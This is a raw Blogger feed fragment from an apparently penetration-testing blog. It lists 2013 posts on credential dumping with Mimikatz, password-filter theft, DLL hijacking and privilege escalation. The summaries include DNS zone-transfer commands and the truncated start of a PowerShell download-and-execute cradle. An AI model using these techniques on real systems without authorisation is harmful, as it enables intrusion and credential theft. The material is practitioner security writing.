Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/495359270262160262","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/495359270262160262"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/best-non-technical-book-i-read-this-year.html","title":"Best non-technical book I read this year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4684004613811373044"},"published":{"$t":"2013-10-04T13:23:00.000-04:00"},"updated":{"$t":"2013-12-05T15:03:12.137-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DNS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"AD Zone Transfers as a user"},"summary":{"type":"text","$t":"\n\nThe tired and true method for Zone Transfers are using either nslookup:\n\nnslookup\nls -d domain.com.local\n\n\nOr dig:\n\ndig -t AXFR domain.com.local\u0026nbsp;@ns1.domain.com.local\nIn the Windows Enterprise world there are a few more options. If you are a DNS Admin you can use the 'dnscmd' command like so:\n\n\ndnscmd \/EnumZones\ndnscmd \/ZonePrint domain.com.local\n\n\n\nWhich is handy if you can pop the DNS "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4684004613811373044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4684004613811373044","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4684004613811373044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/ad-zone-transfers-as-user.html","title":"AD Zone Transfers as a user"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lte7OMwNV4yIA0L7utQT4oaJwkABnXfXFDECAjEw4kfDUPa7KHFPQekEfH8go_RBesVg-P2xLbBVzwsgvNi5pqj0-NvNCAaNXxTOpJ8bqL-ObE8ilExEgqkJEDwPa-EWyj7yx_DtX69K\/s72-c\/Screen+Shot+2013-09-16+at+3.27.37+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1936566177745825084"},"published":{"$t":"2013-10-04T02:03:00.003-04:00"},"updated":{"$t":"2013-10-04T10:21:33.696-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wmic"}],"title":{"type":"text","$t":"Dumping a domain's worth of passwords with mimikatz"},"summary":{"type":"text","$t":"\nclymb3r recently posted a script called \"Invoke-Mimikatz.ps1\" basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86\/x64) first and injects the correct DLL.\n\nYou can very easily use this script directly from an admin command prompt as so:\n\npowershell \"IEX (New-Object Net.WebClient)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1936566177745825084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1936566177745825084","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/dumping-domains-worth-of-passwords-with.html","title":"Dumping a domain's worth of passwords with mimikatz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s72-c\/Screen+Shot+2013-10-03+at+12.17.16+PM.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5023101194572332365"},"published":{"$t":"2013-09-11T10:17:00.000-04:00"},"updated":{"$t":"2013-09-11T21:03:15.514-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"password filters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Stealing passwords every time they change"},"summary":{"type":"text","$t":"Password Filters [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those available by default in Active Directory Group Policy. \u0026nbsp;It is also fairly documented on how to Install and Register Password Filters [1]. Basically what it boils down to is updating a registry key here: HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5023101194572332365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5023101194572332365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5023101194572332365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/stealing-passwords-every-time-they.html","title":"Stealing passwords every time they change"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8\/s72-c\/Screen+Shot+2013-09-10+at+3.59.11+PM.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-908865602596076971"},"published":{"$t":"2013-09-10T09:09:00.000-04:00"},"updated":{"$t":"2013-09-10T09:26:25.516-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"proxychains"}],"title":{"type":"text","$t":"Changing proxychains' \"hardcoded\" DNS server"},"summary":{"type":"text","$t":"\nIf you've ever used proxychains to push things through Meterpreter, one of the most annoying things is its \"hardcoded\" DNS setting for 4.2.2.2, if the org that you are going after doesn't allow this out of their network, or if you are trying to resolve an internal asset, you're SOL. After a ton of googling and annoyed head slams into walls every time I forget where this is I've finally decided "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/908865602596076971\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/908865602596076971","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/908865602596076971"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/changing-proxychains-hardcoded-dns.html","title":"Changing proxychains' \"hardcoded\" DNS server"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1384113556860170237"},"published":{"$t":"2013-09-04T23:50:00.003-04:00"},"updated":{"$t":"2013-09-10T09:26:51.662-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dll"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hijacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mubix"}],"title":{"type":"text","$t":"Finding Executable Hijacking Opportunities"},"summary":{"type":"text","$t":"\nBackground\n\n\nDLL Hijacking is nothing new and there are a number of ways to find the issue, but the best way I have found is a bit more forceful method using a network share. First we need a network share that we can 1. monitor every request failed or not, and 2. allow ANYONE to access that share because if there is a problem with a service that runs as SYSTEM its not going to have credentials "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1384113556860170237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1384113556860170237","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1384113556860170237"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/09\/finding-executable-hijacking.html","title":"Finding Executable Hijacking Opportunities"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh30zp2vh4zcjs-hO8xcc0fbuPYrqJN1wHPJiP2dk2wlrgcqFW5vi_xgbhkGEXF4HYFH8gWLo0z0c0mVzE4qVulynxwNUKdBcqFfRmIeff7iwlRmAQDt0To-PCdvHgDHitfUiqty8mAGySF\/s72-c\/Screen+Shot+2013-09-04+at+10.59.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5994892387767969291"},"published":{"$t":"2013-08-28T20:28:00.000-04:00"},"updated":{"$t":"2013-08-29T10:03:58.821-04:00"},"title":{"type":"text","$t":"Want to break some Android apps?"},"summary":{"type":"text","$t":"1st off, Hi. I'm @jhaddix the newest guy on this blog...\n\nAndroid App testing requires some diverse skills depending on what you're trying to accomplish. Some app testing is like forensics, there's a ton of server side stuff with web services, and there's also times when you need to show failings in programmatic protections or features which requires reversing, debugging, or patching skills.\n\nTo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5994892387767969291\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5994892387767969291","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5994892387767969291"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/08\/want-to-break-some-android-apps.html","title":"Want to break some Android apps?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-511973320987891141"},"published":{"$t":"2013-07-31T09:00:00.000-04:00"},"updated":{"$t":"2015-01-14T17:13:33.392-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"procdump"}],"title":{"type":"text","$t":"Mimikatz Minidump and mimikatz via bat file"},"summary":{"type":"text","$t":"I tweeted about this blog post a few weeks ago and got to use it on a PT, so its no secret...\n\nalso mubix beat me to this post, but i'm posting it here for my notes keeping purposes\n\nFirst, check out this post by the mimikatz author. \u0026nbsp;Now, one of the twitter comments I received was: \"duh anyone can right click and dump process memory to a file\". Unfortunately i'm\u0026nbsp;rarely\u0026nbsp;sitting "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/511973320987891141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/511973320987891141","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/511973320987891141"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/mimikatz-minidump-and-mimikatz-via-bat.html","title":"Mimikatz Minidump and mimikatz via bat file"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5187305818083860299"},"published":{"$t":"2013-07-29T07:00:00.000-04:00"},"updated":{"$t":"2013-07-29T07:00:06.624-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bypassuac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"privilege escalation"}],"title":{"type":"text","$t":"admin to SYSTEM win7 with remote.exe"},"summary":{"type":"text","$t":"So i ran across this little gem from 2008!\n\nhttp:\/\/blogs.technet.com\/b\/askds\/archive\/2008\/10\/22\/getting-a-cmd-prompt-as-system-in-windows-vista-and-windows-server-2008.aspx\n\nI ended up using Method 2 on a recent test. The post above calls for needing an elevated command shell so you can call \"at\". \u0026nbsp;This is easy if you are legitimately sitting in front of the box but if you pentesting, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5187305818083860299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5187305818083860299","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5187305818083860299"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/07\/admin-to-system-win7-with-remoteexe.html","title":"admin to SYSTEM win7 with remote.exe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD5pJFzog5swTXgTC4x1rGVzhFH3gWoZpdz6bspCjFFNDnQkPz1lAImvhF_wH5EN-EwfN4jZrDP0UuVglCTr7I_m7VOVlngjEaxkc4XY7NUHSzhd8XzvbXs8MV568QzCikBKQr3Yuy1Dc\/s72-c\/at-dneied.PNG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7022560248363695055"},"published":{"$t":"2013-05-31T09:22:00.000-04:00"},"updated":{"$t":"2013-05-31T09:22:07.316-04:00"},"title":{"type":"text","$t":"Rails Strong Parameters"},"summary":{"type":"text","$t":"\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp;It is well known in the Rails world, how big of an issue mass-assignment is. It is the vulnerability that led to the\u0026nbsp;hack\u0026nbsp;of Github last year. Normal interactions with an ActiveRecord model can lead to mass-assignment. A hacker can abuse an Model.new or Model.update_attributes, etc to change more attributes than expected by the developer. The most obvious example "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7022560248363695055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7022560248363695055","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7022560248363695055"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/rails-strong-parameters.html","title":"Rails Strong Parameters"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-Ymmfl0DUYZo\/UaaGxnPjJCI\/AAAAAAAAAww\/iZ64eR9bzVU\/s72-c\/Screen+Shot+2013-05-29+at+6.52.14+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2222648539540495532"},"published":{"$t":"2013-05-23T18:12:00.000-04:00"},"updated":{"$t":"2013-05-23T18:12:53.149-04:00"},"title":{"type":"text","$t":"Funky Juniper URLs"},"summary":{"type":"text","$t":"If you've ever tested any clients that have Juniper VPNs you've probable seen the ol:\u0026nbsp;\n\n\nhttp:\/\/[target]\/dana-na\/auth\/url_default\/welcome.cgi\n\nURL.\n\n@infosecmafia and I mentioned in our DerbyCon talk on how  you can sometimes find extra or test URLs that are also valid URLs for the Juniper VPN. The example we used was where the url_default required secret questions but url_8 or whatever did "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2222648539540495532\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2222648539540495532","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2222648539540495532"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/05\/funky-juniper-urls.html","title":"Funky Juniper URLs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge8QZlBMzKk9-OdRWj6ECgBzvMP8iVx_P-oewpZ7RBTaMopoQyiG5gu6Q4l6SkOCo77Xj1FEJrcMokz8Zi0jf86Ba55vwHsWBlyjzfHrSqrw9P53I20nDGB00BPcy6KNAqx2Z0gDExFbI\/s72-c\/url_default.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7419503793242411933"},"published":{"$t":"2013-04-12T10:20:00.000-04:00"},"updated":{"$t":"2013-04-12T12:19:02.275-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Rails - Guard, Brakeman, and Bundler-Audit"},"summary":{"type":"text","$t":"Thanks to the efforts of Justin Collins (@presidentbeef - Brakeman) \u0026nbsp;and Hal Brodigan (@postmodern_mod3 - Bundler-Audit), Rails developers (and Sinatra) can use these two tools in tandem with Guard to protect their applications while under development. For those who aren't familiar, Guard was designed to run while you are developing, when you save a file it triggers Guard to run whatever "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7419503793242411933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7419503793242411933","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7419503793242411933"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/rails-guard-brakeman-and-bundler-audit.html","title":"Rails - Guard, Brakeman, and Bundler-Audit"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1175922758209423558"},"published":{"$t":"2013-04-10T11:39:00.001-04:00"},"updated":{"$t":"2013-04-10T11:39:13.805-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Bundler-Audit -\u003E Auditing your RubyGems"},"summary":{"type":"text","$t":"Ruby applications that utilize a Gemfile\/Gemfile.lock, file(s) that contain the list of ruby gems an application should use along with their respective version number, can now be audited to determine if those libraries are vulnerable.\n\n\n\nCredit to\u0026nbsp;postmodern\u0026nbsp;for developing the auditing gem and also to\u0026nbsp;RubySec\u0026nbsp;for creating the\u0026nbsp;ruby-advisory-db, a community maintained "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1175922758209423558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1175922758209423558","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1175922758209423558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/bundler-audit-auditing-your-rubygems.html","title":"Bundler-Audit -\u003E Auditing your RubyGems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4c-6VgO2PdZxD7WslNr2QHkkKLJAg0psSMIX7w48KSvQvSBTsqyODD94NqNqeW8WA3ys6NoEVO7lC2IKjimx7rBHuUx8A77ITY1nFS0VslVr4MeCDOmCgOkgqOl6KrUyIYuaB_idXRyqI\/s72-c\/bundle-audit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2707593172403377701"},"published":{"$t":"2013-04-09T10:31:00.002-04:00"},"updated":{"$t":"2013-04-10T09:10:02.004-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Quick way to view ruby gems"},"summary":{"type":"text","$t":"\nThis post is a very short and very simple tip for easily opening a ruby gem up for closer inspection.\n\nWhen reviewing a Rails or Sinatra application (code review), it sometimes becomes necessary to view the libraries (ruby gems) that an application is including and using. Instead of navigating to the ~\/.rvm\/gems\/\u0026lt;version\u0026gt;@\u0026lt;gemset name\u0026gt; \u0026nbsp;directory (or wherever else the gems are "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2707593172403377701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2707593172403377701","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2707593172403377701"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/04\/quick-way-to-view-ruby-gems.html","title":"Quick way to view ruby gems"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1712868290741262618"},"published":{"$t":"2013-03-25T19:40:00.000-04:00"},"updated":{"$t":"2013-03-25T19:40:15.638-04:00"},"title":{"type":"text","$t":"Next Level Testing"},"summary":{"type":"text","$t":"We've been having a good time doing intensive, month long or longer APT simulation tests for people, acting like malicious insiders, using hardware implants, 0days, human enabled malware, etc. Lately, however, we've been playing around with a new type of testing to take things to the next level. This testing has two basic components:\n\n\nReverse Engineer Testing\nNetwork Forensics Testing\n\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1712868290741262618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1712868290741262618","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1712868290741262618"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/03\/next-level-testing.html","title":"Next Level 